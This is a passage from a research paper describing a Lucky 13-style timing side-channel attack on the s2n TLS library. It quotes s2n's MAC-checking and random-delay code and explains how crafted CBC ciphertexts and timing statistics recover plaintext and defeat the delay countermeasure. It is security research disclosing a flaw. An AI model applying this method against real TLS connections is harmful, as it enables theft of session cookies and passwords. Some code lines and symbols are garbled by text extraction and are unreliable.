<sup>7</sup> For example, SHA-256 takes about 550 cycles per block on one of our test systems, an Intel Core i7–4850HQ CPU @ 2.30GHz, whereas SHA-1 takes about 300 cycles.many bytes are already sitting unprocessed in the internal buffer and how many are added to it in the call.

```
67 int payload_and_padding_size = decrypted -> size - mac_digest_size ;
68<br>69
     /* Determine what the padding length is */70 uint8_t padding_length = decrypted - > data [ decrypted -> size - 1];
71
72 int payload_length = payload_and_padding_size - padding_length \
       -1:
73 if ( payload_length < 0) {
74 payload_length = 0;<br>75 }
75 }
76
77 /* Update the MAC */<br>78 GUARD(s2n_hmac_updat
     GUARD ( s2n_hmac_update ( hmac, decrypted -> data, payload_length ));
79 GUARD ( s2n_hmac_copy (& copy , hmac ));
80
81 /* Check the MAC */
82 uint8_t check_digest [ S2N_MAX_DIGEST_LEN ];
83 lte_check (mac_digest_size, sizeof (check_digest));
84 GUARD ( s2n_ hmac_digest ( hmac, check_digest, mac_digest_size ));
85
86 int mismatches = s2n_constant_time_equals ( decrypted -> data +
                                                  payload_length ,
                                                   check_digest ,
                                                  mac_digest_size ) ^ 1;
87
88 /* Compute a MAC on the rest of the data so that we perform
        the same number of hash operations */
89 GUARD ( s2n_hmac_update (& copy , decrypted -> data + payload_length +
                            mac_digest_size ,
                             decrypted -> size - payload_length -
                             mac_digest_size - 1));
```
Fig. 1. Excerpt from s2n verify cbc, s2n's code for checking the MAC on a TLS record

#### 2.4 Randomised Waiting Period

In order to additionally protect against attacks exploiting timing side-channels,  $s2n$  implements the following countermeasure: whenever an error occurs, the implementation waits for a random period of time before sending an error message. We reproduce the relevant code excerpts in Figure 2; at a high level, when a MAC failure occurs, the following steps are taken:

- All available data is erased. Depending on the amount of buffered data, the time this takes may vary.
- All connection data is wiped, which may also introduce a timing difference.
- $-$  A random integer x between 1,000 and 10,001,000 is requested. Since rejection sampling is used to generate  $x$ , this might also introduce some timing variation.
- This random integer is then fed to usleep and sleep calls (after the appropriate scaling), causing a random delay of at least  $x \mu s$ .

We note that this countermeasure, which is activated by default, is designed as an API mode which can in principle be disabled. This is to support implementations which provide their own timing channel countermeasures. If the variable blinding is not equal to```
s2n_record_read .c
91 int s2n_record_parse (struct s2n_connection *conn)
\frac{1}{238}/* Padding */239 if ( cipher_suite -> cipher -> type == S2N_CBC ) {
240 if (s2n\_verify\_cbc (conn, mac, & n) < 0 {
241 GUARD (s2n_stuffer_wipe (& conn -> in ));<br>242 S2N ERROR (S2N ERR BAD MESSAGE):
                  S2N_ERROR (S2N_ERR_BAD_MESSAGE);
243 return -1;<br>244 }
244 }
s2n_recv.c
36 int s2n_read_full_record ( struct s2n_connection * conn , \
                               uint8_t *record_type, int *isSSLv2)
97 /* Decrypt and parse the record */
98 if (s2n\_record\_parse (conn) < 0 {
99 GUARD (s2n_connection_wipe (conn));<br>100 if (conn->blinding == S2N_BUILT_I
             if (conn -> blinding == S2N_BUILT_IN_BLINDING) {
101 int delay;
102 GUARD ( delay = s2n_connection_get_delay ( conn ) );
103 GUARD ( sleep ( delay / 1000000));
104 GUARD (usleep (delay % 1000000));<br>105 }
105 }
106 return -1;<br>107 }
107 }
```
Fig. 2. Excerpts from s2n\_record\_read.c and s2n\_recv.c, s2n's code for adding a random waiting period

S2N\_BUILT\_IN\_BLINDING then none of the countermeasure code is run.<sup>8</sup> Since this countermeasure introduces a delay of up to 10s in case of an error, it might be tempting for some application developers to disable it. However, note that the  $s2n$  documentation strongly advises against disabling this counter measure without replacing it by an equivalent one on the application level.

## 3 The Attack without the Random Waiting Period Countermeasure

We first describe our variant of the Lucky 13 attack against  $s2n$  assuming the random waiting period countermeasure is not present. We show how to deal with this additional countermeasure in Section 4.

For simplicity of presentation, in what follows, we assume the CBC-mode IVs are explicit (as in TLS 1.1 and 1.2). We also assume that  $b = 16$  (so our block cipher is AES). It is easy to construct variants of our attacks for implicit IVs and for  $b = 8$ . The MAC algorithm is  $HMAC-H$  where H is either MD5, SHA-1 or SHA-256. We focus at first on the case where the MAC algorithm is HMAC-SHA-256, so that  $t = 32$ . We explain below how the attack can be adapted to  $t = 16$  and  $t = 20$  (HMAC-MD5 and HMAC-SHA-1, respectively).

Let  $C^*$  be any ciphertext block whose corresponding plaintext  $P^*$  the attacker wishes to recover. Let C' denote the ciphertext block preceding  $C^*$ . Note that C' may be the IV or the last block of the preceding ciphertext if  $C^*$  is the first block of a ciphertext. We have:

$$
P^* = D_{K_e}(C^*) \oplus C'.
$$

 $8$  However, we note that a bug in the version of  $s2n$  that we studied prevented this from ever happening, because the call to wipe the connection data erased this configuration flag as well.Let  $\Delta$  be an arbitrary block of 16 bytes and consider the decryption of a ciphertext  $C^{\text{att}}(\Delta)$  of the form

$$
C^{\text{att}}(\Delta) = \text{HDR}||C_0||C_1||C_2||C_3||C' \oplus \Delta||C^*
$$

consisting of a header field HDR containing an appropriate value in the length field, an IV block, and 5 non-IV blocks. The IV block and the first 3 non-IV blocks are arbitrary, the penultimate block  $C_4 = C' \oplus \Delta$  is an XOR-masked version of  $C'$  and the last block is  $C_5 = C^*$ . The corresponding 80-byte plaintext is  $P = P_1||P_2||P_3||P_4||P_5$  in which

$$
P_5 = D_{K_e}(C^*) \oplus (C' \oplus \Delta)
$$
  
=  $P^* \oplus \Delta$ .

Notice that  $P_5$  is closely related to the unknown, target plaintext block  $P^*$ . Notice also that, via line 67 of the code in Figure 1, the variable payload\_and\_padding\_size is set to 80−32 = 48 (recall that the 13-byte string SQN||HDR was fed to HMAC by the calling function and is buffered but otherwise unprocessed at this point). We now consider 2 distinct cases:

- 1. Suppose  $P_5$  ends with a byte value from the set  $\{0x00, \ldots, 0x04\}$ . In this case, the code sets padding\_length to be at most 4 and then, at line 72, payload\_length is set to a value that is at least  $48-4-1=43$  (and at most 47). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at least 56 bytes (because 13 bytes were already buffered by the calling function) and exactly 5 calls to the compression function will be made, including one call that initialises HMAC and 2 that finalises it. The time equalising code at line 89 adds between 0 and 4 bytes to the internal buffer, which still holds the previous message bytes. However, because of the short length of our chosen ciphertext, the buffer ends up being exactly 60 bytes in size. This number is obtained by considering the 13 bytes of SQN||HDR, the payload\_length bytes added to the buffer at line 78 and the decrypted->size - payload\_length - mac\_digest\_size - 1 bytes added to the buffer at line 89. Combining these, one arrives at there being 12 + decrypted->size - mac\_digest\_size bytes in the buffer. This evaluates to 60 for the particular values in the attack. Notably, this number is independent of payload\_length and padding\_length. The call at line 89 is to the update function rather than the finalise function, so at least 64 bytes would be needed in the buffer to cause any compression function computations to be performed at this point. Thus no compression function call is made as a consequence of the call to s2n\_hmac\_update at line 89.
- 2. Suppose  $P_5$  ends with a byte value from the set  $\{\alpha x \in S, \ldots, \alpha x f\}$ . In this case, the code sets padding\_length to be at least 5 and then, at line 72, payload\_length is set to a value that is at most  $48-5-1=42$  (and at least 0). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at most 55 bytes and exactly 4 calls to the compression function will be made (again, including the initialisation and finalisation calls). The time equalising code at line 89 will again result in no additional calls to the compression function being made, as the internal buffer is again too small at exactly 60 bytes in size (recall that the buffer size is independent of payload\_length and padding\_length).

Based on this case analysis, a timing difference will arise in HMAC processing of the attack ciphertext  $C^{\text{att}}(\Delta)$ , according to whether the last byte of  $P_5 = P^* \oplus \Delta$  is from the set  $\{\cos 0, \ldots, \cos 04\}$  or not. The difference is equal to that taken by one compression function call. This timing difference becomes evident on the network in the form of a difference in the arrivaltime of an error message at the man-in-the-middle attacker who injects the attack ciphertext. The difference is of the same size as that observed in the plaintext recovery attack presented in [AP13], a few hundred clock cycles on a modern processor. Of course, as in [AP13], this time difference would be affected by noise arising from network jitter, but it is sufficiently big to enable it to be detected. Furthermore, if the attacker can arrange to be co-resident with the victim in a cloud environment, a realistic prospect as shown by a line of work culminating in [VZRS15], the attacker can perform a Person-in-the-Middle attack and observe the usage of resources on the server by being co-resident.

As was the case in [AP13], the attack can be iterated as often as is desired and with different values of  $\Delta$ , provided the same plaintext is repeated at a predictable location across multiple sessions. The attack as presented already takes care of the complication that each trial will involve a different key in a different TLS session; only  $P^*$  needs to be constant for it to work.

By carefully exploring the timing behaviour for different values in the last byte of  $\Delta$  (each value being tried sufficiently often so as to minimise the effect of noise), the attacker can deduce the value of the last byte of  $P^*$ . For example, the attacker can try every value in the 6 most significant bits in the last byte of  $\Delta$  to identify a value  $\Delta^*$  for which the time taken is relatively high. This indicates that the last byte of  $P^* \oplus \Delta^*$  is in the set  $\{0 \times 00, \ldots, 0 \times 04\}$ ; a more refined analysis can then be carried out on the 3 least significant bits of the last byte of  $\Delta^*$  to identify the exact value of the last byte of  $P^*$ . The worst case cost of this version of the attack is  $64 + 8 = 72$  trials (multiplied by a factor corresponding to the number of trials per  $\Delta$  needed to remove noise).

The attack cost can be reduced further by using initially longer ciphertexts, because the peculiar characteristics of the  $s2n$  code mean that this choice results in there being a greater number of values for (the last byte of)  $\Delta$  that result in a higher processing time; the precise value of the last byte of  $P^*$  can then be pinned down by using progressively shorter ciphertexts. We omit the details of this enhancement.

#### 3.1 Extending to Full Plaintext Recovery

In the web setting, with HTTP session cookies as the target, the attack extends in a straightforward manner to full plaintext recovery using by-now-standard techniques involving malicious client-side Javascript and careful HTTP message padding. A good explanation of how this is achieved can be found in [MDK14] describing the POODLE attack on TLS. BasicAuth passwords also form a good target; see [GPdM15] for details.

## 3.2 Variants for HMAC-MD5 and HMAC-SHA-1

Assume  $b = 16$  (as in AES) and consider the case of HMAC-MD5. Then, because  $t = 16$  in this case, and  $t$  is still a multiple of  $b$ , the attack described above works perfectly, except that we need to use a ciphertext having 4 non-IV blocks instead of 5. The attack also works for  $b = 8$  for both HMAC-MD5 and HMAC-SHA-256 by doubling the number of non-IV blocks used.

For HMAC-SHA-1, we have  $t = 20$ . Assume  $b = 16$  (AES). Then a similar case analysis as above shows that using a ciphertext with 4 blocks result in a slow execution time if and only if the last plaintext block  $P_4$  ends with 0x00. This leads to a plaintext recovery attack requiring, in the worst case, 256 trials per byte. The attack adapts to the  $b = 8$  case by again doubling the number of non-IV blocks used.## 4 Defeating the Random Wait Period Countermeasure

As described in Section 2.4, s2n implemented a second countermeasure against attacks exploiting timing channels. In this section, we show how it could be defeated.

#### 4.1 Characterising the Timing Delays

To start off, we notice that at the price of increasing the number of samples by a factor of roughly ten, we can assume that sleep at line 103 in the code in Figure 2 is called with parameter zero, by rejecting in an attack any sample where the overall time is more than 1s. This removes one potential source of randomness. As shown in Figure 3, calling sleep(0) has a rather stable timing profile.



**Fig. 3.** Distribution of clock ticks for calling  $\text{sleep}(0)$  on  $\text{Intel(R)}$  Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

Next, we consider calls to usleep with a random delay as a source of timing randomness. For this, note that usleep has a granularity of  $1\mu$ s. On our main test machine, which is clocked at 3.3Ghz, this translates to  $3,300$  clock cycles.<sup>9</sup> From this, we might expect that if we take our timings modulo the clock ticks per  $\mu$ s (namely, 3,300 on our test machine), we could filter out all the additional noise contributed by the usleep(delay) call. However, usleep(delay) does not guarantee to return after exactly delay  $\mu$ s, or even to return after an exact number of  $\mu$ s. Instead, it merely guarantees that it will return after at least delay  $\mu$ s have elapsed. Indeed, on a typical UNIX system, waking up a process from sleep can take an unpredictable amount of time depending on global the state of the OS.

However, despite this, usleep does show exploitable non-uniform behaviour on the systems we tested. Figures 4 and 5 illustrate this behaviour. Figure 4 shows raw timings (in clock cycles) for usleep(d), normalised to remove the minimum possible delay, namely  $3,300 \cdot d$ clock cycles. Figure 5 shows the distribution of timings (in clock cycles) for usleep(delay) with delay uniformly random in an interval  $[0, d)$ , but now taken modulo 3,300. Both figures

